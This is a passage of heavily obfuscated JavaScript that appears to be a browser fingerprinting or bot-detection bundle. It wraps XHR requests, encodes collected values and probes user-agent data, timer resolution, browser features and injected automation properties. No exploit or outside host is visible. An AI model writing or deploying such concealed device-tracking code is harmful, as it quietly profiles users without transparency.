_0x500123={};_0x500123[a0_0xb601(0x1ce)]=0x1770,_0x500123[a0_0xb601(0x161)]=a0_0xb601(0x1cf),_0x13d928=_0x54d633(_0x500123,_0x13d928),_0x2a8093[a0_0xb601(0x114)]=_0x28d6a7,_0x2a8093[a0_0xb601(0x1d0)]=_0x2f85d2,_0x2a8093[a0_0xb601(0x1d1)]=_0x158fda[a0_0xb601(0xd)](a0_0xb601(0x130)),_0x2a8093[a0_0xb601(0x1d2)]=function(){};!_0x1e2b6f(_0x2a8093[a0_0xb601(0x1d3)])&&(_0x2a8093[a0_0xb601(0x1d3)]=function(_0x4ae238,_0x13e110){});_0x2a8093[a0_0xb601(0x1d4)]=function(){_0x2fcc8f=!![];},_0x2a8093[a0_0xb601(0x1d5)]=_0x158fda[a0_0xb601(0xd)](a0_0xb601(0x1ce)),_0x2a8093[a0_0xb601(0x89)]((_0x182ad8=_0x13d928[a0_0xb601(0x161)])!==null&&_0x182ad8!==void 0x0?_0x182ad8:a0_0xb601(0x1cf),_0x5ecd81,!![]);_0x13d928[a0_0xb601(0x1ce)]&&_0x13d928[a0_0xb601(0x1ce)]>0x0&&(_0x4dac19=_0x5d5c57(function(){if(_0x2fcc8f)return;_0x2fcc8f=!![],_0x2a8093[a0_0xb601(0x1d6)]();var _0x34b423=new Error(a0_0xb601(0x1d7));_0x158fda(_0x34b423);},_0x13d928[a0_0xb601(0x1ce)]));_0x2a8093[a0_0xb601(0x1d8)](!_0x59d22f?_0x188b18||null:null);function _0x28d6a7(){_0x2a8093[a0_0xb601(0x1d9)]===0x4&&_0x5dde0f(_0x2f85d2,0x0);}function _0x158fda(_0x1da57b){return _0x4d4991(_0x4dac19),!(_0x1da57b instanceof Error)&&(_0x1da57b=new Error(''[a0_0xb601(0x73)](_0x1da57b||a0_0xb601(0x1da)))),_0x1da57b[a0_0xb601(0x1db)]=0x0,_0x260c25(_0x1da57b);}function _0x2f85d2(){if(_0x2fcc8f)return;var _0x4289a4;clearTimeout(_0x4dac19);_0x3c3272&&_0x2a8093[a0_0xb601(0x150)]===undefined?_0x4289a4=0xc8:_0x4289a4=_0x2a8093[a0_0xb601(0x150)]===0x4c7?0xcc:_0x2a8093[a0_0xb601(0x150)];if(_0x4289a4!==0x0){if(_0x5772d9){var _0x3672a2=_0x465217();!_0x292745(_0x3672a2)?_0x512450(_0x3672a2):_0x260c25(new Error(a0_0xb601(0x130)));}else{var _0xf6ed6d=_0x78efe4();if(!_0x292745(_0xf6ed6d)&&_0xf6ed6d[a0_0xb601(0x1dc)]===0xc8)_0x512450(_0xf6ed6d[a0_0xb601(0x4c)]);else{var _0x465660;_0x260c25(new Error(_0x5c733b(_0x465660=''[a0_0xb601(0x73)](_0xf6ed6d===null||_0xf6ed6d===void 0x0?void 0x0:_0xf6ed6d[a0_0xb601(0x1dc)],':\x20'))[a0_0xb601(0x9)](_0x465660,_0xf6ed6d===null||_0xf6ed6d===void 0x0?void 0x0:_0xf6ed6d[a0_0xb601(0x1dd)])));}}}else{var _0x44d073=new Error(a0_0xb601(0x1de));_0x260c25(_0x44d073);}}function _0x465217(){var _0x1743ed;return _0x2a8093[a0_0xb601(0x1df)]?_0x1743ed=_0x2a8093[a0_0xb601(0x1df)]:_0x1743ed=_0x2a8093[a0_0xb601(0x1e0)]||_0xbd587(_0x2a8093),_0x94e411(_0x1743ed);}function _0x78efe4(){var _0x58c6fa;return _0x2a8093[a0_0xb601(0x1df)]?_0x58c6fa=_0x2a8093[a0_0xb601(0x1df)]:_0x58c6fa=_0x2a8093[a0_0xb601(0x1e0)]||_0xbd587(_0x2a8093),_0x94e411(_0x58c6fa);}function _0xbd587(_0x1172a9){try{if(_0x1172a9[a0_0xb601(0x1e1)]===a0_0xb601(0x46))return _0x1172a9[a0_0xb601(0x1e2)];var _0x4569cc=_0x1172a9[a0_0xb601(0x1e2)]&&_0x1172a9[a0_0xb601(0x1e2)][a0_0xb601(0x7b)][a0_0xb601(0x1e3)]===a0_0xb601(0x1e4);if(_0x1172a9[a0_0xb601(0x1e1)]===''&&!_0x4569cc)return _0x1172a9[a0_0xb601(0x1e2)];}catch(_0x305bf4){}return null;}return _0x2a8093;});case 0x2:return _0x1594f6[a0_0xb601(0x166)](a0_0xb601(0xf5),_0x1594f6[a0_0xb601(0x163)]);case 0x3:case a0_0xb601(0x180):return _0x1594f6[a0_0xb601(0x1b4)]();}}},_0x4cf8a4);})),_0x37f503[a0_0xb601(0xe)](this,arguments);}function _0xdc177b(_0x39b276,_0x461aa4,_0x40a08d){return(function(){var _0x3ab523=_0x35c895(_0x9244a6[a0_0xb601(0x177)](function _0x54b731(_0x4d1886,_0x101f78){return _0x9244a6[a0_0xb601(0x58)](function _0x397094(_0x5be221){while(0x1){switch(_0x5be221[a0_0xb601(0x17e)]=_0x5be221[a0_0xb601(0xbe)]){case 0x0:_0x5be221[a0_0xb601(0xbe)]=0x2;return _0x521513(function(_0xdbc76c,_0xcdc912){var _0x22558c,_0x591ed1=_0x39b276[a0_0xb601(0x1f)];_0x461aa4=(_0x22558c=_0x101f78[a0_0xb601(0x1ce)])!==null&&_0x22558c!==void 0x0?_0x22558c:_0x461aa4,_0x101f78[a0_0xb601(0x1ce)]=_0x461aa4;var _0x45a78b=_0x300ded();function _0xb58fe3(_0x280603){var _0x352042=_0x300ded()-_0x45a78b>_0x461aa4;_0x280603>=_0x591ed1||_0x352042?_0xcdc912(new Error(a0_0xb601(0x1e5)[a0_0xb601(0x73)](_0x591ed1,a0_0xb601(0x1e6)))):_0xccf05b(_0x39b276[_0x280603]+_0x4d1886,_0x101f78,_0x40a08d)[a0_0xb601(0x12e)](_0xdbc76c)[a0_0xb601(0x136)](function(){return _0xb58fe3(_0x280603+0x1);});}_0xb58fe3(0x0);});case 0x2:return _0x5be221[a0_0xb601(0x166)](a0_0xb601(0xf5),_0x5be221[a0_0xb601(0x163)]);case 0x3:case a0_0xb601(0x180):return _0x5be221[a0_0xb601(0x1b4)]();}}},_0x54b731);}));function _0x4d422c(_0x2e86e1,_0xe2cc05){return _0x3ab523[a0_0xb601(0xe)](this,arguments);}return _0x4d422c;}());}var _0x421e22;(function(_0x5e53a9){_0x5e53a9[_0x5e53a9['OK']=0x0]='OK',_0x5e53a9[_0x5e53a9[a0_0xb601(0x1e7)]=-0x65]=a0_0xb601(0x1e7),_0x5e53a9[_0x5e53a9[a0_0xb601(0x1e8)]=-0x66]=a0_0xb601(0x1e8);}(_0x421e22||(_0x421e22={})));function _0x1fca53(_0x2c651a,_0x4b15f8){return _0x1810a3(_0x2c651a)[a0_0xb601(0x9)](_0x2c651a,-_0x4b15f8);}function _0x2f3aef(_0xaf26c3){return _0xaf26c3===_0x421e22['OK'];}function _0x466270(_0x4ad3b5){return _0x28dcd3[a0_0xb601(0xe)](this,arguments);}function _0x28dcd3(){return _0x28dcd3=_0x35c895(_0x9244a6[a0_0xb601(0x177)](function _0x58c8f8(_0x568703){var _0x2f8350,_0x38c2bc,_0x1a5405,_0x6ad3a2,_0x5ace31=arguments;return _0x9244a6[a0_0xb601(0x58)](function _0x38a702(_0x3071aa){while(0x1){switch(_0x3071aa[a0_0xb601(0x17e)]=_0x3071aa[a0_0xb601(0xbe)]){case 0x0:_0x2f8350=_0x5ace31[a0_0xb601(0x1f)]>0x1&&_0x5ace31[0x1]!==undefined?_0x5ace31[0x1]:0xfa0,_0x3071aa[a0_0xb601(0x17e)]=0x1,_0x38c2bc=_0x568703();if(_0x183453(_0x38c2bc)){_0x3071aa[a0_0xb601(0xbe)]=0x7;break;}_0x3071aa[a0_0xb601(0xbe)]=0x6;return _0x480a32[a0_0xb601(0x12d)]([_0x421e22['OK'],_0x38c2bc]);case 0x6:return _0x3071aa[a0_0xb601(0x166)](a0_0xb601(0xf5),_0x3071aa[a0_0xb601(0x163)]);case 0x7:_0x1a5405=_0x38c2bc[a0_0xb601(0x12e)](function(_0x5b2024){return[_0x421e22['OK'],_0x5b2024];})[a0_0xb601(0x136)](function(){return[_0x421e22[a0_0xb601(0x1e7)]];}),_0x6ad3a2=new _0x480a32(function(_0x44a130){_0x5d5c57(function(){return _0x44a130([_0x421e22[a0_0xb601(0x1e8)]]);},_0x2f8350);}),_0x3071aa[a0_0xb601(0xbe)]=0xb;return _0x480a32[a0_0xb601(0x1e9)]([_0x1a5405,_0x6ad3a2]);case 0xb:return _0x3071aa[a0_0xb601(0x166)](a0_0xb601(0xf5),_0x3071aa[a0_0xb601(0x163)]);case 0xe:_0x3071aa[a0_0xb601(0x17e)]=0xe,_0x3071aa['t0']=_0x3071aa[a0_0xb601(0x136)](0x1),_0x3071aa[a0_0xb601(0xbe)]=0x12;return _0x480a32[a0_0xb601(0x12d)]([_0x421e22[a0_0xb601(0x1e7)]]);case 0x12:return _0x3071aa[a0_0xb601(0x166)](a0_0xb601(0xf5),_0x3071aa[a0_0xb601(0x163)]);case 0x13:case a0_0xb601(0x180):return _0x3071aa[a0_0xb601(0x1b4)]();}}},_0x58c8f8,null,[[0x1,0xe]]);})),_0x28dcd3[a0_0xb601(0xe)](this,arguments);}function _0x224b4e(_0x5336a7,_0x5eb3a3,_0x1fe34b){return _0x2c1dd6[a0_0xb601(0xe)](this,arguments);}function _0x2c1dd6(){return _0x2c1dd6=_0x35c895(_0x9244a6[a0_0xb601(0x177)](function _0x3d6f63(_0x3374a8,_0x3648aa,_0x2d0537){var _0x4ffb86,_0x398def,_0x2a4169,_0x37a5a8,_0x4f9447,_0x141bb6;return _0x9244a6[a0_0xb601(0x58)](function _0xa71aca(_0x208cb6){while(0x1){switch(_0x208cb6[a0_0xb601(0x17e)]=_0x208cb6[a0_0xb601(0xbe)]){case 0x0:_0x208cb6[a0_0xb601(0xbe)]=0x2;return _0x466270(_0x3374a8);case 0x2:_0x398def=_0x208cb6[a0_0xb601(0x163)],_0x2a4169=_0xdb9ef3(_0x398def,0x2),_0x37a5a8=_0x2a4169[0x0],_0x4f9447=_0x2a4169[0x1],_0x141bb6=_0x2d0537(_0x37a5a8,_0x4f9447);return _0x208cb6[a0_0xb601(0x166)](a0_0xb601(0xf5),_0x5c733b(_0x4ffb86=[])[a0_0xb601(0x9)](_0x4ffb86,_0x45352e(_0x1fca53(_0x4e9279(_0x3648aa),0x2)),_0x45352e(_0x1fca53(_0x4e9279(_0x141bb6[a0_0xb601(0x1f)]),0x2)),_0x45352e(_0x141bb6)));case 0x9:case a0_0xb601(0x180):return _0x208cb6[a0_0xb601(0x1b4)]();}}},_0x3d6f63);})),_0x2c1dd6[a0_0xb601(0xe)](this,arguments);}function _0x28ae86(_0x1ec537,_0x4e915b,_0x3ba836){return _0x55fa2d[a0_0xb601(0xe)](this,arguments);}function _0x55fa2d(){return _0x55fa2d=_0x35c895(_0x9244a6[a0_0xb601(0x177)](function _0x43bc7b(_0x5c53e2,_0x38765a,_0x1bf349){return _0x9244a6[a0_0xb601(0x58)](function _0x42ff22(_0x15afd9){while(0x1){switch(_0x15afd9[a0_0xb601(0x17e)]=_0x15afd9[a0_0xb601(0xbe)]){case 0x0:_0x15afd9[a0_0xb601(0xbe)]=0x2;return _0x224b4e(_0x5c53e2,_0x38765a,function(_0x14102a,_0x3f1cdb){var _0x2c6ba1=_0x4e9279(_0x2f3aef(_0x14102a)?_0x3f1cdb?0x1:0x2:_0x14102a);return _0x1fca53(_0x2c6ba1,_0x1bf349);});case 0x2:return _0x15afd9[a0_0xb601(0x166)](a0_0xb601(0xf5),_0x15afd9[a0_0xb601(0x163)]);case 0x3:case a0_0xb601(0x180):return _0x15afd9[a0_0xb601(0x1b4)]();}}},_0x43bc7b);})),_0x55fa2d[a0_0xb601(0xe)](this,arguments);}function _0x9fecf1(_0x558bd0,_0x11c7f7,_0xd6a82){return _0x2eb65f[a0_0xb601(0xe)](this,arguments);}function _0x2eb65f(){return _0x2eb65f=_0x35c895(_0x9244a6[a0_0xb601(0x177)](function _0x1c3671(_0x3f823a,_0x1e67d9,_0x2578f2){return _0x9244a6[a0_0xb601(0x58)](function _0x4c9cff(_0xa132bb){while(0x1){switch(_0xa132bb[a0_0xb601(0x17e)]=_0xa132bb[a0_0xb601(0xbe)]){case 0x0:_0xa132bb[a0_0xb601(0xbe)]=0x2;return _0x224b4e(_0x3f823a,_0x1e67d9,function(_0x3781ef,_0x566e69){var _0x1e49f4=_0x4e9279(_0x2f3aef(_0x3781ef)?_0x566e69:_0x3781ef);return _0x1fca53(_0x1e49f4,_0x2578f2);});case 0x2:return _0xa132bb[a0_0xb601(0x166)](a0_0xb601(0xf5),_0xa132bb[a0_0xb601(0x163)]);case 0x3:case a0_0xb601(0x180):return _0xa132bb[a0_0xb601(0x1b4)]();}}},_0x1c3671);})),_0x2eb65f[a0_0xb601(0xe)](this,arguments);}function _0x50a486(_0x4a5fa0,_0x2e9354,_0x1cf2a3){return _0x4953d3[a0_0xb601(0xe)](this,arguments);}function _0x4953d3(){return _0x4953d3=_0x35c895(_0x9244a6[a0_0xb601(0x177)](function _0x315bc9(_0x14f74f,_0x416ddb,_0x6103c3){return _0x9244a6[a0_0xb601(0x58)](function _0x3e96c4(_0x372766){while(0x1){switch(_0x372766[a0_0xb601(0x17e)]=_0x372766[a0_0xb601(0xbe)]){case 0x0:_0x372766[a0_0xb601(0xbe)]=0x2;return _0x224b4e(_0x14f74f,_0x416ddb,function(_0x52b6e6,_0x49c0e4){var _0x58be59=_0x3bba78(_0x2f3aef(_0x52b6e6)?_0x49c0e4:''[a0_0xb601(0x73)](_0x52b6e6));return _0x1fca53(_0x58be59,_0x6103c3);});case 0x2:return _0x372766[a0_0xb601(0x166)](a0_0xb601(0xf5),_0x372766[a0_0xb601(0x163)]);case 0x3:case a0_0xb601(0x180):return _0x372766[a0_0xb601(0x1b4)]();}}},_0x315bc9);})),_0x4953d3[a0_0xb601(0xe)](this,arguments);}function _0x55a56d(_0x270627,_0x4ca1d6,_0x2fda8d){return _0x480be1[a0_0xb601(0xe)](this,arguments);}function _0x480be1(){return _0x480be1=_0x35c895(_0x9244a6[a0_0xb601(0x177)](function _0x9c3e11(_0x1c9c1e,_0x5ef5dc,_0x215592){return _0x9244a6[a0_0xb601(0x58)](function _0x11e400(_0x4ba8f4){while(0x1){switch(_0x4ba8f4[a0_0xb601(0x17e)]=_0x4ba8f4[a0_0xb601(0xbe)]){case 0x0:_0x4ba8f4[a0_0xb601(0xbe)]=0x2;return _0x224b4e(_0x1c9c1e,_0x5ef5dc,function(_0x1ebe6e,_0x9468c7){var _0x582db3=_0x2f3aef(_0x1ebe6e)?_0x9468c7:_0x3ec97a(_0x215592[a0_0xb601(0x1f)],_0x1ebe6e),_0x5678a7=_0x4804d0(_0x582db3)[a0_0xb601(0x9)](_0x582db3,function(_0x1be331,_0x138ba2){return _0x1fca53(_0x4e9279(_0x1be331),_0x215592[_0x138ba2]);});return _0x1af859(_0x5678a7);});case 0x2:return _0x4ba8f4[a0_0xb601(0x166)](a0_0xb601(0xf5),_0x4ba8f4[a0_0xb601(0x163)]);case 0x3:case a0_0xb601(0x180):return _0x4ba8f4[a0_0xb601(0x1b4)]();}}},_0x9c3e11);})),_0x480be1[a0_0xb601(0xe)](this,arguments);}function _0x5b74fd(_0x1ca5c1,_0x2993eb,_0x55726b){return _0xebef51[a0_0xb601(0xe)](this,arguments);}function _0xebef51(){return _0xebef51=_0x35c895(_0x9244a6[a0_0xb601(0x177)](function _0xa8f8ad(_0x173c6d,_0x203189,_0x30dcbb){return _0x9244a6[a0_0xb601(0x58)](function _0x421689(_0x11f611){while(0x1){switch(_0x11f611[a0_0xb601(0x17e)]=_0x11f611[a0_0xb601(0xbe)]){case 0x0:_0x11f611[a0_0xb601(0xbe)]=0x2;return _0x224b4e(_0x173c6d,_0x203189,function(_0x579899,_0x3170eb){var _0x48c3a4=''[a0_0xb601(0x73)](_0x579899<0x0?-_0x579899:_0x579899),_0x480514=_0x3ec97a(_0x30dcbb-_0x48c3a4[a0_0xb601(0x1f)],'0')[a0_0xb601(0x1b7)]('')+_0x48c3a4,_0x5d0798=_0x3c218a(_0x2f3aef(_0x579899)?_0x3170eb:_0x480514);return _0x1fca53(_0x5d0798,_0x30dcbb);});case 0x2:return _0x11f611[a0_0xb601(0x166)](a0_0xb601(0xf5),_0x11f611[a0_0xb601(0x163)]);case 0x3:case a0_0xb601(0x180):return _0x11f611[a0_0xb601(0x1b4)]();}}},_0xa8f8ad);})),_0xebef51[a0_0xb601(0xe)](this,arguments);}function _0x1278d0(_0x58b934,_0x2b95a1){var _0x22cf31=_0x2d46df(_0x58b934),_0x2a238b=_0x3bba78(_0x2b95a1);return _0x513d13(_0x1edb41(_0x22cf31,_0x2a238b));}var _0xf3287a={};_0xf3287a[a0_0xb601(0x2)]={};var _0xc28cb2=_0xf3287a,_0x5047da=_0x5ab566,_0x3471f6=_0x2c1d83,_0x1100a2=_0x4ab269,_0x43de3c=RangeError,_0x2abbad=function _0x4b38d0(_0xee230e){var _0x275bbf=_0x3471f6(_0x1100a2(this)),_0x1a4bb5='',_0xbf67a9=_0x5047da(_0xee230e);if(_0xbf67a9<0x0||_0xbf67a9==Infinity)throw _0x43de3c(a0_0xb601(0x1ea));for(;_0xbf67a9>0x0;(_0xbf67a9>>>=0x1)&&(_0x275bbf+=_0x275bbf))if(_0xbf67a9&0x1)_0x1a4bb5+=_0x275bbf;return _0x1a4bb5;},_0x1f5494=_0x1a6f12,_0x514e38=_0x2abbad,_0x23fed6={};_0x23fed6[a0_0xb601(0x52)]=a0_0xb601(0x1d),_0x23fed6[a0_0xb601(0x55)]=!![];var _0x1c392e={};_0x1c392e[a0_0xb601(0x1eb)]=_0x514e38,_0x1f5494(_0x23fed6,_0x1c392e);var _0x2af28e=_0x7699fc,_0xe49419=_0x2af28e(a0_0xb601(0x1d))[a0_0xb601(0x1eb)],_0x565851=_0x42cc2f,_0x4100aa=_0xe49419,_0xdb2a2c=String[a0_0xb601(0x7)],_0x183df1=function(_0x19a82e){var _0x411757=_0x19a82e[a0_0xb601(0x1eb)];return typeof _0x19a82e==a0_0xb601(0x2f)||_0x19a82e===_0xdb2a2c||_0x565851(_0xdb2a2c,_0x19a82e)&&_0x411757===_0xdb2a2c[a0_0xb601(0x1eb)]?_0x4100aa:_0x411757;},_0x487bc7=_0x183df1,_0x34a653=_0x487bc7;(function(_0x1f7fdc){_0x1f7fdc[a0_0xb601(0x2)]=_0x34a653;}(_0xc28cb2));var _0x43a8a7=_0x579daf(_0xc28cb2[a0_0xb601(0x2)]),_0x23876c={};_0x23876c[a0_0xb601(0x2)]={};var _0x36cf31=_0x23876c;(function(_0x5a027a){_0x5a027a[a0_0xb601(0x2)]=_0x129b6f;}(_0x36cf31));var _0x105807=_0x579daf(_0x36cf31[a0_0xb601(0x2)]),_0x48a742='AGFzbQEAAAABfhFgAABgAX8AYAF',_0x2d9ce3={};_0x2d9ce3[a0_0xb601(0x2)]={};var _0xcffdaa=_0x2d9ce3,_0x1658f5=_0x1a6f12,_0x1a03fd=_0xb13444[a0_0xb601(0x1ec)],_0x31d76c=_0x4f8b9b,_0x3c1279=_0x31d76c(a0_0xb601(0x1ec)),_0x4eb6fe={};_0x4eb6fe[a0_0xb601(0x52)]=a0_0xb601(0x5c),_0x4eb6fe[a0_0xb601(0x55)]=!![],_0x4eb6fe[a0_0xb601(0x56)]=!_0x3c1279,_0x1658f5(_0x4eb6fe,{'filter':function _0x9346c5(_0x2fa98c){return _0x1a03fd(this,_0x2fa98c,arguments[a0_0xb601(0x1f)]>0x1?arguments[0x1]:undefined);}});var _0x2e1b6c=_0x7699fc,_0x5d860b=_0x2e1b6c(a0_0xb601(0x5c))[a0_0xb601(0x1ec)],_0x4b6bbd=_0x42cc2f,_0x3e2db8=_0x5d860b,_0x5cb869=Array[a0_0xb601(0x7)],_0x4ec58f=function(_0x24bd56){var _0x5bbf87=_0x24bd56[a0_0xb601(0x1ec)];return _0x24bd56===_0x5cb869||_0x4b6bbd(_0x5cb869,_0x24bd56)&&_0x5bbf87===_0x5cb869[a0_0xb601(0x1ec)]?_0x3e2db8:_0x5bbf87;},_0x3d4a31=_0x4ec58f,_0x22672f=_0x3d4a31;(function(_0x404c7f){_0x404c7f[a0_0xb601(0x2)]=_0x22672f;}(_0xcffdaa));var _0x1cfdbf=_0x579daf(_0xcffdaa[a0_0xb601(0x2)]),_0x9eef4b={};_0x9eef4b[a0_0xb601(0x2)]={};var _0xc765b7=_0x9eef4b,_0x28ac2b=_0x1a6f12,_0x68b3fc=_0x3833cf,_0x15a098=_0x2bc811,_0x74f306=_0x3e1be5,_0x140857=_0x74f306(function(){_0x15a098(0x1);}),_0x90e5d1={};_0x90e5d1[a0_0xb601(0x52)]=a0_0xb601(0x2d),_0x90e5d1[a0_0xb601(0x54)]=!![],_0x90e5d1[a0_0xb601(0x56)]=_0x140857,_0x28ac2b(_0x90e5d1,{'keys':function _0x57d69b(_0x225126){return _0x15a098(_0x68b3fc(_0x225126));}});var _0x44b5b5=_0x27fe92,_0x40f87e=_0x44b5b5[a0_0xb601(0x2d)][a0_0xb601(0x79)],_0x28a1f1=_0x40f87e,_0x5c3631=_0x28a1f1;(function(_0x2dfec8){_0x2dfec8[a0_0xb601(0x2)]=_0x5c3631;}(_0xc765b7));var _0x3535c8=_0x579daf(_0xc765b7[a0_0xb601(0x2)]);function _0x293559(){return _0x1e7b4a[a0_0xb601(0x22)];}function _0x19fd6e(){return _0x2653ee[a0_0xb601(0xe)](this,arguments);}function _0x2653ee(){return _0x2653ee=_0x35c895(_0x9244a6[a0_0xb601(0x177)](function _0x1657af(){return _0x9244a6[a0_0xb601(0x58)](function _0x5454f0(_0x49f0d7){while(0x1){switch(_0x49f0d7[a0_0xb601(0x17e)]=_0x49f0d7[a0_0xb601(0xbe)]){case 0x0:_0x49f0d7[a0_0xb601(0xbe)]=0x2;return _0x521513(function(_0x4e8731,_0x423720){var _0x2da7c0;if(!((_0x2da7c0=_0x1e7b4a[a0_0xb601(0x1ed)])!==null&&_0x2da7c0!==void 0x0&&_0x2da7c0[a0_0xb601(0x1ee)]))return _0x423720(a0_0xb601(0x1ef));var _0x53b8d2=[a0_0xb601(0x1f0),a0_0xb601(0x1f1),a0_0xb601(0x1f2),a0_0xb601(0x1f3),a0_0xb601(0x1f4)];_0x1e7b4a[a0_0xb601(0x1ed)][a0_0xb601(0x1ee)](_0x53b8d2)[a0_0xb601(0x12e)](function(_0x3f038c){var _0x3ab6c1=_0x3f038c[a0_0xb601(0x1f0)],_0x5d9b39=_0x3f038c[a0_0xb601(0x1f5)],_0x31e43b=_0x3f038c[a0_0xb601(0x1f4)],_0x221aa5=_0x3f038c[a0_0xb601(0x1f6)],_0x236f15=_0x3f038c[a0_0xb601(0x1f1)],_0x59671d=_0x3f038c[a0_0xb601(0x1f2)],_0x2c4228=_0x3f038c[a0_0xb601(0x1f7)],_0x3dae62=_0x3f038c[a0_0xb601(0x1f3)],_0x5046cf=_0x4804d0(_0x5d9b39)[a0_0xb601(0x9)](_0x5d9b39,function(_0xf78aaf){var _0x1d747c;return _0x5c733b(_0x1d747c=''[a0_0xb601(0x73)](_0xf78aaf[a0_0xb601(0x1f8)],'_'))[a0_0xb601(0x9)](_0x1d747c,_0xf78aaf[a0_0xb601(0x26)]);}),_0x54da8a=_0x4804d0(_0x31e43b)[a0_0xb601(0x9)](_0x31e43b,function(_0x5842de){var _0x41adfa;return _0x5c733b(_0x41adfa=''[a0_0xb601(0x73)](_0x5842de[a0_0xb601(0x1f8)],'_'))[a0_0xb601(0x9)](_0x41adfa,_0x5842de[a0_0xb601(0x26)]);});_0x4e8731([_0x3ab6c1,_0x5046cf,_0x54da8a,_0x221aa5,_0x236f15,_0x59671d,_0x2c4228,_0x3dae62][a0_0xb601(0x1b7)](','));})[a0_0xb601(0x136)](_0x423720);});case 0x2:return _0x49f0d7[a0_0xb601(0x166)](a0_0xb601(0xf5),_0x49f0d7[a0_0xb601(0x163)]);case 0x3:case a0_0xb601(0x180):return _0x49f0d7[a0_0xb601(0x1b4)]();}}},_0x1657af);})),_0x2653ee[a0_0xb601(0xe)](this,arguments);}function _0x32eaff(){return _0x1e7b4a[a0_0xb601(0x1f9)]||![];}function _0x41d8f6(){var _0x204e8a=_0x1492b1[a0_0xb601(0x1fa)],_0x224396=0x1,_0x374702=0x1;if(_0x204e8a!==null&&_0x204e8a!==void 0x0&&_0x204e8a[a0_0xb601(0x11a)]())for(var _0x2bb24c=_0x204e8a[a0_0xb601(0x11a)](),_0x2bb0dd=_0x2bb24c,_0x55e4dd=0x0;_0x55e4dd<0xc350;_0x55e4dd++){if((_0x2bb24c=_0x2bb0dd)<(_0x2bb0dd=_0x204e8a[a0_0xb601(0x11a)]())){var _0xe6e943=_0x2bb0dd-_0x2bb24c;_0xe6e943>_0x224396?_0xe6e943<_0x374702&&(_0x374702=_0xe6e943):_0xe6e943<_0x224396&&(_0x374702=_0x224396,_0x224396=_0xe6e943);}}return[_0x224396,_0x374702][a0_0xb601(0xf)]();}function _0x13556e(){return _0x1e7b4a[a0_0xb601(0x1fb)];}function _0x4fb9a6(){return _0x1e7b4a[a0_0xb601(0x1f7)];}function _0x2949cb(){return _0x1e7b4a[a0_0xb601(0x1fc)];}function _0x2a6ccf(){var _0xe6c3e9=_0x1e7b4a[a0_0xb601(0x1fd)];return _0x11726c(_0xe6c3e9)?_0xe6c3e9[a0_0xb601(0x1b7)](','):_0xe6c3e9;}function _0x3aa52e(){return!!_0x3cc052;}function _0x3d7860(){return!!_0x5f2a61;}function _0x42a0e1(){return!!_0x3f43eb;}function _0x4045a8(){var _0x2c6640=_0x4d09a3[a0_0xb601(0x1cd)];return _0x2c6640&&!!_0x2c6640[a0_0xb601(0x1fe)];}function _0x271cb3(){return!!_0x1f26e6;}function _0x40c5d7(){if(_0x1e7b4a[a0_0xb601(0x190)])return _0x1e7b4a[a0_0xb601(0x190)];else{if(_0x1e7b4a[a0_0xb601(0x1ff)])return _0x1e7b4a[a0_0xb601(0x1ff)];else return _0x1f96ee?_0x1f96ee:a0_0xb601(0x1bc);}}function _0x57f82a(){var _0x180460=![];try{var _0x3c4a61;_0x4d09a3[a0_0xb601(0x200)]=a0_0xb601(0x201);var _0x44db02=_0x4ff3ba(_0x3c4a61=_0x4d09a3[a0_0xb601(0x200)])[a0_0xb601(0x9)](_0x3c4a61,a0_0xb601(0x202));_0x4d09a3[a0_0xb601(0x200)]=a0_0xb601(0x203),_0x180460=_0x44db02;}catch(_0xe56de0){_0x180460=![];}return _0x180460;}function _0x26dc7f(){var _0x467111=![];try{_0x467111=_0x1e7b4a[a0_0xb601(0x204)]();}catch(_0x987354){_0x467111=![];}return _0x467111;}function _0x48baea(){return _0x14903d([a0_0xb601(0x205)in _0x1492b1,a0_0xb601(0x206)in _0x1492b1,a0_0xb601(0x207)in _0x1492b1,(_0x1e7b4a[a0_0xb601(0x208)]||'')[a0_0xb601(0x77)](a0_0xb601(0x209))===0x0,a0_0xb601(0x20a)in _0x1e7b4a,a0_0xb601(0x20b)in _0x1492b1])>=0x4;}function _0x580ee8(){var _0x596b30;return _0x14903d([!!_0x1492b1[a0_0xb601(0x20c)],!!(_0x1492b1!==null&&_0x1492b1!==void 0x0&&(_0x596b30=_0x1492b1[a0_0xb601(0x20d)])!==null&&_0x596b30!==void 0x0&&_0x596b30[a0_0xb601(0x20e)]),a0_0xb601(0x20f)in _0x1492b1])>=0x3;}function _0x5cd21f(){return _0x14903d([a0_0xb601(0x210)in _0x1e7b4a,a0_0xb601(0x211)in(_0x4d09a3[a0_0xb601(0x7b)][a0_0xb601(0x83)]||{}),a0_0xb601(0x212)in _0x1492b1,a0_0xb601(0x213)in _0x1492b1,a0_0xb601(0x214)in _0x1492b1,a0_0xb601(0x215)in _0x1492b1])>=0x4;}function _0x295734(){return _0x14903d([a0_0xb601(0x216)in _0x1492b1,a0_0xb601(0x217)in _0x1492b1,a0_0xb601(0x218)in _0x1492b1,a0_0xb601(0x219)in _0x1e7b4a,a0_0xb601(0x21a)in _0x1e7b4a])>=0x4;}function _0x488b8f(){return!_0x48baea()&&!_0x580ee8()&&!_0x5cd21f()&&!_0x295734()&&(_0x1a9674()||_0x320dad());}function _0x4e9b52(){return _0x14903d([a0_0xb601(0x21b)in _0x1e7b4a,a0_0xb601(0x21c)in _0x1e7b4a,(_0x1e7b4a[a0_0xb601(0x208)]||'')[a0_0xb601(0x77)](a0_0xb601(0x21d))===0x0,a0_0xb601(0x21e)in _0x1492b1,a0_0xb601(0x21f)in _0x1492b1,a0_0xb601(0x220)in _0x1492b1,a0_0xb601(0x221)in _0x1492b1])>=0x5;}function _0x31a676(){var _0x2a33dc;return _0x4e9b52()&&_0x1492b1[a0_0xb601(0x20c)]&&_0x29620c(_0x1492b1[a0_0xb601(0x20c)])===a0_0xb601(0x0)||_0x14903d([a0_0xb601(0x222)in _0x1492b1,a0_0xb601(0x223)in _0x1492b1,_0x1cfdbf(_0x2a33dc=_0x3535c8(_0x1492b1))[a0_0xb601(0x9)](_0x2a33dc,function(_0x2104db){return _0x2104db[a0_0xb601(0x27)](/_injected_/);})[a0_0xb601(0x1f)]>=0x3])>=0x2;}function _0x4de389(){var _0xbd537b;return _0x4e9b52()&&_0x4ff3ba(_0xbd537b=_0x1e7b4a[a0_0xb601(0x22)])[a0_0xb601(0x9)](_0xbd537b,a0_0xb601(0x224));}function _0x14f1c2(){return typeof _0x1492b1[a0_0xb601(0x225)]!==a0_0xb601(0x1)||typeof _0x1492b1[a0_0xb601(0x226)]===a0_0xb601(0x3)&&_0x29620c(_0x1492b1[a0_0xb601(0x226)](_0x4d09a3[a0_0xb601(0x227)](a0_0xb601(0x228))[0x0]))===a0_0xb601(0x0);}function _0x161551(){return 